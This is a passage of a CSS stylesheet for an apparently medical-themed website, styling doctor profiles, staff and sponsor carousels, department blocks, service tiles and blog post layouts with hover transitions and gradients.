    width: 100%;
    position: relative;
}
.doctors-intro:hover {
    background: #ffffff
}
.doctors-img {
    background: #FFF;
    float: left;
    padding: 40px 40px 0;
    text-align: center;
    width: 70%;
    position: relative;
}
.doctors-img > img {
    max-width: 100%
}
.doctor-detail {
    height: 100%;
    left: 50%;
    padding: 40px 0 40px 10px;
    position: absolute;
    z-index: 1;
    text-align: center;
    width: 50%;
}
.doctor-detail:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}
.doctors-img:before {
    background: #ffffff none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    position: absolute;
    right: 0;
    top: 0;
    width: 30%;
}
.doctor-description {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.doctor-description > span {
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    line-height: 17px;
    margin-bottom: 10px;
    width: 100%;
}
.doctor-description > h5 {
    float: left;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 1px;
    margin: 0;
    width: 100%;
}
.doctor-description > i {
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    margin: 10px 0 15px;
    width: 100%;
}
.doctor-description > p {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
.coloured-btn {
    color: #ffffff;
    border: 1px solid transparent;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    text-align: center;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 12px 25px;
}
.coloured-btn:hover {
    background: none;
    border: 1px solid #FFF;
}
.coloured-btn:hover {
    color: #ffffff
}
.coloured-btn.h5_team_appointment:hover{background: #333; border-color: #333;}
.coloured-btn i {
    margin-right: 10px
}
.coloured-btn i.fa-caret-right {
    margin-right: 0;
    margin-left: 5px;
}
.coloured-btn.dark {
    /* Permalink - use to edit and share this gradient:http://colorzilla.com/gradient-editor/#0f0f0f+0,070707+51,010101+100 */
    background: rgb(15, 15, 15); /* Old browsers */
    background: -moz-linear-gradient(top, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0f0f0f', endColorstr='#010101', GradientType=0); /* IE6-9 */
}
.doctor-description .coloured-btn {
    margin-right: 5px;
    font-size: 11px;
    padding: 12px 18px;
}
.doctor-description .coloured-btn i {
    margin: 0 0 0 4px
}
.doctors-intro.overlap {
    margin-bottom: -60px
}
.doctors-intro:hover .doctors-img > img {
    -webkit-transform: translateX(-90px);
    -moz-transform: translateX(-90px);
    -ms-transform: translateX(-90px);
    -o-transform: translateX(-90px);
    transform: translateX(-90px);
}
.doctors-intro:hover .doctor-detail {
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
    transform: translateX(-40px);
}
/*=============== Staff Carousel ===================*/
.staff-carousel {
    float: left;
    width: 100%;
}
.staff-slide {
    float: left;
    width: 100%;
    margin-bottom: -40px;
}
.staff-member {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.member-img {
    border: 10px solid #ffffff;
    float: left;
    margin-right: 25px;
}
.member-img img {
    width: 100%
}
.doctor-intro {
    padding-top: 24px
}
.doctor-intro strong {
    display: table;
    font-family: roboto slab;
    color: #505050;
    font-size: 15px;
    margin-bottom: 10px;
}
.doctor-intro strong a {
    color: inherit
}
.doctor-intro strong span {
    display: table;
    font-size: 14px;
    line-height: 20px;
}
.doctor-intro i {
    display: block;
    font-family: roboto;
    font-size: 11px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}
.staff-carousel .owl-nav {
    position: absolute;
    right: 0;
    top: -75px;
}
.staff-carousel .owl-nav > div {
    background: #ffffff none repeat scroll 0 0;
    color: rgba(0, 0, 0, 0);
    float: left;
    height: 29px;
    margin-left: 1px;
    position: relative;
    width: 29px;
}
.staff-carousel .owl-nav > div:before {
    color: #333333;
    content: "\f104";
    font-family: fontawesome;
    height: 100%;
    left: 0;
    line-height: 28px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.staff-carousel .owl-nav > div.owl-next:before {
    content: "\f105"
}
.staff-carousel .owl-nav > div:hover:before {
    color: #ffffff
}
/*=============== Ways To Support ===================*/
.parallax-title {
    float: left;
    margin-bottom: 44px;
    text-align: center;
    width: 100%;
}
.parallax-title > i {
    color: #eae9e9;
    float: left;
    font-size: 13px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 0.6px;
    margin-bottom: 5px;
    width: 100%;
}
.parallax-title > h2 {
    color: #ffffff;
    float: left;
    font-size: 33px;
    letter-spacing: 0.3px;
    margin: 0 0 15px;
    width: 100%;
}
.parallax-title > p {
    color: #d4d4d4;
    float: left;
    font-size: 15px;
    line-height: 26px;
    margin: 0;
    width: 100%;
}
.parallax-title.style2 i {
    color: #8b8b8b
}
.parallax-title.style2 h2 {
    color: #505050
}
.parallax-title.style2 p {
    color: #454545
}
.support-ways {
    float: left;
    padding: 0 180px;
    width: 100%;
}
.way {
    display: table;
    width: 100%;
}
.way > span {
    display: table-cell;
    vertical-align: top;
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.way:hover > span {
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    transform: translateY(-30px);
}
.way span i {
    font-size: 45px;
    line-height: 50px;
}
.way-detail {
    display: table-cell;
    padding-bottom: 30px;
    padding-left: 15px;
    position: relative;
    vertical-align: top;
}
.way-detail:before, .way-detail:after {
    background: #ffffff;
    content: "";
    height: 1px;
    width: 72px;
    position: absolute;
    bottom: 0;
    left: 15px;
}
.way-detail:after {
    width: 0;
    -webkit-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -moz-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -o-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000); /* easeInOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -o-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000); /* easeInOutQuart */
}
.way:hover .way-detail:after {
    width: 100%
}
.way-detail h3 {
    color: #ffffff;
    float: left;
    font-size: 18px;
    margin: 5px 0;
    width: 100%;
}
.way-detail h3 a {
    color: inherit
}
.way-detail i {
    float: left;
    color: #CCCACA;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    width: 100%;
}
.support-ways.style2 {
    padding: 0
}
.support-ways.style2 .row {
    margin: 0
}
.support-ways.style2 .row > div {
    padding: 0 0.5px
}
.support-ways.style2 .way {
    background: #fff none repeat scroll 0 0;
    display: unset;
    float: left;
    padding: 50px 40px;
    text-align: center;
    width: 100%;
}
.support-ways.style2 .way span {
    display: inline-block
}
.support-ways.style2 .way .way-detail {
    display: unset;
    float: left;
    margin-top: 20px;
    padding: 0;
    width: 100%;
}
.support-ways.style2 .way-detail:before,
.support-ways.style2 .way-detail:after {
    display: none
}
.support-ways.style2 .way-detail h3 {
    color: #444444;
    font-size: 16px;
}
.support-ways.style2 .way:hover span {
    -webkit-transform: translate(0) scale(1.4);
    -moz-transform: translate(0) scale(1.4);
    -ms-transform: translate(0) scale(1.4);
    -o-transform: translate(0) scale(1.4);
    transform: translate(0) scale(1.4);
}
.support-ways.style2 .way-detail i {
    color: #868686;
    font-size: 12px;
}
/*=============== Tips & News ===================*/
.modern-title {
    float: left;
    margin-bottom: 30px;
    padding-bottom: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}
.modern-title::before {
    background: blue none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 3px;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 44px;
}
.modern-title > h2 {
    float: left;
    font-size: 30px;
    font-weight: 700;
    margin: 7px 0 0;
    width: 100%;
}
.modern-title > span {
    color: #8b8b8b;
    float: left;
    font-size: 13px;
    line-height: 24px;
    width: 100%;
}
.blog-style {
    float: left;
    margin-bottom: -50px;
    width: 100%;
}
.tip {
    display: table;
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.tip-meta {
    display: table-cell;
    vertical-align: top;
    width: 54px;
}
.tip-detail {
    display: table-cell;
    padding-left: 25px;
    vertical-align: top;
}
.tip-meta > span {
    color: #626262;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    text-align: right;
    width: 100%;
}
.tip-meta > span img {
    display: inline-block;
    margin-bottom: 10px;
}
.tip-meta > span a {
    color: inherit
}
.tip-date {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    margin-top: 25px;
    padding-top: 50px;
    position: relative;
    text-align: right;
    text-transform: uppercase;
    width: 100%;
}
.tip-date:before {
    background: #c8c8c8;
    content: "";
    height: 25px;
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
}
.tip-img {
    float: left;
    width: 100%;
    margin-bottom: 25px;
    overflow: hidden;
    position: relative;
}
.tip-img img {
    height: auto;
    width: 100%
}
.tip-img:before {
    background: #313131;
    content: "";
    height: 100%;
    opacity: 0;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.tip-img:hover:before {
    opacity: 0.65
}
.tip-detail h3 {
    float: left;
    font-size: 15px;
    letter-spacing: 0.4px;
    line-height: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.tip-detail h3 a {
    color: inherit
}
.tip-detail p {
    float: left;
    margin: 0;
    width: 100%;
}
.tip-detail .see-detail {
    display: inline-block;
    margin-top: 30px;
}
.list-view .tip-img {
    display: inline-block;
    float: none;
    margin-bottom: 0;
    vertical-align: middle;
    width: 50%;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.list-view .tip-img:before {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.list-view .tip-detail h3,
.list-view .tip-detail p {
    float: none;
    width: auto;
}
.list-view .tip-detail {
    background: #fbfbfb none repeat scroll 0 0;
    overflow: hidden;
    padding: 0;
}
.gray .list-view .tip-detail {
    background: #FFF
}
.list-view .tip-meta {
    padding-right: 30px;
    width: 84px;
}
.tip-desc {
    float: left;
    width: 100%;
}
.list-view .tip-desc {
    float: none;
    display: inline-block;
    margin-left: -5px;
    padding: 0 20px 0 30px;
    vertical-align: middle;
    width: 50%;
}
.l9 .tip-detail h3 {
    font-size: 18px;
    line-height: 26px;
}
/*=============== Links Box ===================*/
.links-box {
    float: left;
    position: relative;
    width: 100%;
}
.links-box > img {
    float: left;
    height: auto;
    width: 100%;
}
.links-box-overlay {
    background: rgba(251, 251, 251, 0.95) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.links-box-overlay:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.links-box-inner {
    display: inline-block;
    padding: 45px;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.links-box-inner > h3 {
    float: left;
    font-size: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.links-box-inner > p {
    float: left;
    font-size: 12px;
    margin: 0 0 30px;
    width: 100%;
}
.links-box-inner > ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.links-box-inner > ul li {
    float: left;
    width: 100%;
}
.links-box-inner > ul li a {
    background: #ffffff;
    color: #565657;
    float: left;
    font-size: 12px;
    margin-bottom: 1px;
    padding: 15px 25px;
    width: 100%;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.links-box-inner > ul li a i {
    font-size: 15px;
    margin-right: 10px;
}
.links-box-inner > ul li a:hover {
    color: #ffffff
}
.links-box-inner > ul li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    z-index: -1;
    -webkit-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
}
.links-box-inner > ul li a:hover:before {
    width: 100%
}
/*=============== Departments ===================*/
.departments {
    background: #fbfbfb;
    float: left;
    padding: 60px 80px;
    position: relative;
    width: 100%;
}
.departments > span {
    position: absolute;
    bottom: 0;
    right: -30px;
}
.departments.with-img {
    padding-right: 240px
}
.about-departments {
    float: left;
    width: 100%;
}
.about-departments h6 {
    float: left;
    font-size: 30px;
    font-weight: 800;
    margin-bottom: 20px;
    text-transform: uppercase;
    width: 100%;
    word-wrap: break-word;
}
.about-departments h6 span {
    display: table;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.about-departments > p {
    color: #666666;
    float: left;
    font-size: 13px;
    margin: 0 0 30px;
    width: 100%;
}
.about-departments > a,
.see-detail, .see-detail:hover {
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    text-decoration: underline;
}
.about-departments > a i {
    margin-left: 5px
}
.list,
.widget ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.list > li,
.widget ul li {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.5px;
    line-height: 25px;
    margin-bottom: 5px;
    padding-left: 20px;
    position: relative;
    width: 100%;
}
.widget ul li:last-child {
    margin: 0
}
.list > li:before,
.widget ul li:before {
    content: "\f0da";
    font-family: fontawesome;
    left: 0;
    line-height: 25px;
    position: absolute;
    top: 0;
    width: 20px;
}
.list li > a,
.widget ul li > a {
    float: left;
    width: 100%;
}
.departments.overlap {
    margin-bottom: -80px;
    position: relative;
    z-index: 2;
}
/*=============== Medical Services ===================*/
.medical-services {
    float: left;
    text-align: center;
    margin-bottom: -30px;
    width: 100%;
}
.medical-services.overlap {
    margin-top: -90px
}
.med-service {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.med-service > a {
    float: left;
    margin-bottom: 25px;
    overflow: hidden;
    width: 100%;
    -webkit-transition: all 600ms cubic-bezier(0.980, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.980, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.med-service img {
    height: auto;
    width: 100%
}
.med-service:hover > a {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.med-service > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 15px;
    margin: 0 0 5px;
    width: 100%;
}
.med-service > h4 a {
    color: inherit
}
.med-service > i {
    color: #8c8c8c;
    float: left;
    font-size: 11px;
    font-style: normal;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    width: 100%;
}
.medical-services.light .med-service > h4 {
    color: #fff
}
.medical-services.light .med-service > i {
    color: #f7f7f7
}
/*=============== Creative Departments ===================*/
.creative-departments {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
}
.creative-departments ul {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
}
.creative-departments ul li {
    display: inline-block;
    margin: 0 -2.2px;
    position: relative;
    width: 20%;
}
.creative-departments ul li:first-child:nth-last-child(1),
.creative-departments ul li:first-child:nth-last-child(1) ~ li {
    width: 100%
}
.creative-departments ul li:first-child:nth-last-child(2),
.creative-departments ul li:first-child:nth-last-child(2) ~ li {
    width: 50%
}
.creative-departments ul li:first-child:nth-last-child(3),
.creative-departments ul li:first-child:nth-last-child(3) ~ li {
    width: 33.334%
}
.creative-departments ul li:first-child:nth-last-child(4),
.creative-departments ul li:first-child:nth-last-child(4) ~ li {
    width: 25%
}
.creative-departments ul li:first-child:nth-last-child(5),
.creative-departments ul li:first-child:nth-last-child(5) ~ li {
    width: 20%
}
.creative-departments ul li:first-child:nth-last-child(6),
.creative-departments ul li:first-child:nth-last-child(6) ~ li {
    width: 16.666%
}
.creative-departments ul li > img {
    height: auto;
    width: 100%;
    z-index: -1;
}
.creative-departments ul li:before,
.creative-departments ul li:after {
    background: rgba(248, 248, 248, 0.95) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
}
.creative-departments ul li:hover:before {
    height: 0
}
.creative-departments ul li:after {
    background: rgba(0, 0, 0, 0.7);
    height: 0;
    top: auto;
    bottom: 0;
}
.creative-departments ul li:hover:after {
    height: 100%
}
.dep-details {
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 1;
}
.dep-details:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.dep-inner {
    display: inline-block;
    vertical-align: middle;
    width: 90%;
}
.dep-inner > span {
    display: inline-block;
    margin-bottom: 35px;
    overflow: hidden;
    min-height: 20px;
}
.creative-dep:hover .dep-inner > span {
    margin: 0;
    max-height: 0;
    min-height: 0;
}
.dep-inner > span i {
    font-size: 60px;
    color: #000;
}
.dep-inner > i {
    color: #878787;
    float: left;
    font-size: 11px;
    font-style: normal;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
    width: 100%;
    text-transform: uppercase;
}
.dep-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 14px;
    margin: 0;
    width: 100%;
}
.creative-departments ul li:hover .dep-inner > i,
.creative-departments ul li:hover .dep-inner > h4 {
    color: #ffffff
}
.dep-inner > a {
    float: left;
    font-family: roboto;
    font-size: 12px;
    margin-top: 0;
    text-decoration: underline;
    width: 100%;
    overflow: hidden;
    min-height: 0;
    max-height: 0;
    font-weight: 600;
}
.dep-inner > a i {
    display: inline-block;
    margin-left: 5px;
}
.creative-departments ul li:hover .dep-inner > a {
    min-height: 30px;
    margin-top: 30px;
}
.creative-departments .coloured-btn {
    margin-top: -40px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
/*=============== Opening Shortcode ===================*/
.opening-shortcode {
    float: left;
    padding: 0 50px;
    width: 100%;
}
.opening-shortcode .modern-title > h2 {
    font-size: 26px;
    max-width: 100%;
}
.opening-shortcode .opening {
    overflow: hidden;
    padding: 0;
    background: rgba(255,255,255,.1) !important;
}
.opening-shortcode .opening .timing {
    margin: 0 0 1px;
    padding: 11px 30px;
}
.opening-shortcode .modern-title {
    margin-bottom: 25px;
    padding: 0 10px 20px;
}
.opening-shortcode .opening .timing:last-child {
    margin: 0
}
.opening-shortcode .opening .timing {
    color: #2d2d2d
}
.opening-shortcode .opening .timing:before {
    content: "---";
    letter-spacing: 1px;
    top: 13px;
}
.opening-shortcode .opening .timing:after {
    background: #ffffff;
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: -1;
}
/*=============== Mockup ===================*/
.mockup {
    float: left;
    text-align: center;
    width: 100%;
}
.mockup > img {
    height: auto;
    max-width: 100%
}
.mockup.overlap {
    margin: -30px 0 0
}
.mockup.overlap2 {
    float: none;
    margin: 0 -80px;
    width: auto;
}
.mockup.overlap3 {
    margin-top: -70px;
}
/*=============== Creative Boxes ===================*/
.creative-boxes > div {
    padding: 0 !important
}
.creative-box {
    float: left;
    position: relative;
    width: 100%;
}
.creative-box > img {
    height: auto;
    width: 100%
}
.creative-box-overlay {
    background: rgba(39, 39, 39, 0.85);
    height: 100%;
    text-align: center;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.creative-box-overlay:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.creative-box-hover {
    display: inline-block;
    padding: 20px 50px;
    vertical-align: middle;
    width: 90%;
}
.creative-box-hover h5 {
    color: #ffffff;
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    margin: 40px 0 0;
    text-transform: uppercase;
    width: 100%;
}
.creative-box-hover > p {
    color: #cbc9c9;
    float: left;
    margin: 10px 0 0;
    width: 100%;
}
.creative-box-hover > i,
.creative-box-hover > img {
    display: table;
    margin: 0 auto;
    color: #FFF;
    font-size: 60px;
}
.creative-box-hover .coloured-btn {
    margin-top: 30px
}
.light .creative-box-overlay {
    background: rgba(254, 254, 254, 0.95)
}
.light .creative-box-hover h5,
.light_gray .creative-box-hover h5 {
    color: #444444
}
.light .creative-box-hover > p,
.light_gray .creative-box-hover > p {
    color: #555555
}
.container .creative-box-hover h5 {
    font-size: 16px
}
.container .creative-box-hover > p {
    font-size: 13px
}
.light_gray .creative-box-overlay {
    background: rgba(245, 245, 245, 0.95)
}
/*=============== Sponsors Carousel ===================*/
.sponsors-carousel {
    float: left;
    padding: 40px;
    position: relative;
    width: 100%;
}
.sponsors-carousel.overlap {
    margin: -65px 0
}
.sponsor-logo {
    float: left;
    padding: 0 20px;
    text-align: center;
    width: 100%;
}
.sponsor-logo > a {
    float: left;
    width: 100%;
}
.sponsor-logo img {
    height: auto;
    display: inline-block !important;
    max-width: 100%;
}
.sponsors-carousel::before,
.sponsors-carousel::after {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -30px;
    position: absolute;
    top: 0;
    width: 30px;
}
.sponsors-carousel::after {
    left: auto;
    right: -30px;
}
.sponsors-carousel .owl-nav {
    height: 0;
    left: 0;
    padding: 0 20px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.sponsors-carousel .owl-nav > div {
    color: rgba(0, 0, 0, 0);
    float: left;
    height: 30px;
    margin-top: -15px;
    position: relative;
    width: 30px;
}
.sponsors-carousel .owl-nav > div.owl-next {
    float: right
}
.sponsors-carousel .owl-nav > div:before {
    color: #333333;
    content: "\f104";
    font-family: fontawesome;
    font-size: 30px;
    height: 100%;
    left: 0;
    line-height: 30px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.sponsors-carousel .owl-nav > div.owl-next:before {
    content: "\f105"
}
/*=============== Posts Carousel ===================*/
.posts-carousel {
    float: left;
    width: 100%;
}
.fancy-post {
    float: left;
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 1;
}
.fancy-post:before,
.fancy-post:after {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#de000000', GradientType=0);
    bottom: 0;
    content: "";
    height: 50%;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.fancy-post:hover:before {
    height: 100%;
    opacity: 0;
}
.fancy-post:after {
    background: black;
    opacity: 0;
    z-index: 0;
    height: 100%;
}
.fancy-post:hover:after {
    opacity: 0.7
}
.fancy-post > span {
    color: #fff;
    font-size: 25px;
    height: 50px;
    line-height: 48px;
    text-align: center;
    width: 50px;
    z-index: 1;
    position: absolute;
    left: 20px;
    top: 0;
    -webkit-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -moz-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -ms-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -o-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    transition: all 0.3s ease 0.2s, font-size 0.2s linear;
}
.fancy-post:hover > span {
    font-size: 56px;
    height: 56px;
    left: 0;
    margin-top: -56px;
    top: 50%;
    width: 100%;
}
.fancy-post > span strong {
    color: #fff;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 600;
    left: 0;
    letter-spacing: 0.3px;
    line-height: 25px;
    padding: 20px 50px 0;
    min-width: 200px;
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-150px);
    -moz-transform: translateY(-150px);
    -ms-transform: translateY(-150px);
    -o-transform: translateY(-150px);
    transform: translateY(-150px);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.fancy-post > span a {
    color: inherit
}
.fancy-post > span strong a {
    color: inherit
}
.fancy-post:hover > span strong {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -moz-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -o-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
    -webkit-transition-delay: 0.5s;
    -moz-transition-delay: 0.5s;
    -ms-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fancy-post > span i:after {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    width: 100%;
    opacity: 0.7;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition-delay: 0.4s;
    -moz-transition-delay: 0.4s;
    -ms-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.fancy-post:hover > span i:after {
    height: 0;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
